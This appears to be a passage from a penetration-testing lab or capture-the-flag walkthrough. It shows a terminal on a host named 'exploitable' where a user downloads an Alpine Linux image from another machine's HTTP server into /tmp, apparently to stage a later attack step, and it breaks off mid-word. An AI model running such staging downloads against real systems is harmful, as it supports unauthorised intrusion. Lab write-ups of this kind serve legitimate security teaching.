 john@exploitable:/tmp$ wget http://10.2.50.35:8000/alpine-v3.22-x86_64-20250903_2200.tar.gz
--2025-09-04 02:05:17--  http://10.2.50.35:8000/alpine-v3.22-x86_64-20250903_2200.tar.gz
Connecting to 10.2.50.35:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4051261 (3.9M) [application/gzip]
Saving to: ‘alpine-v3.22-x86_64-20250903_2200.tar.gz’
alpine-v3.22-x86_64-20250903_2200.tar.gz 100%[======================================
2025-09-04 02:05:25 (558 KB/s) - ‘alpine-v3.22-x86_64-20250903_2200.tar.gz’ saved [4051261/4051261]
john@exploitable:/tmp$
How lik